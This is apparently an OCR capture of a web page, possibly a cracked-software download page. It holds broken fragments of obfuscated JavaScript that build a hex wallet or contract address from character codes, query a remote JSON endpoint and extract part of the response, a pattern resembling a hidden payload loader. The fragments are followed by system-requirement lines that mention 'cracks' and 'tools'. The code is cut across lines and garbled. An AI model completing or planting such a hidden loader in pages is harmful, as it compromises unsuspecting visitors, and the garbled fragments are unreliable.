
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri
Processor:
1+ GHz for cracks
RAM:
4 GB for tools
Disk space:
64 GB required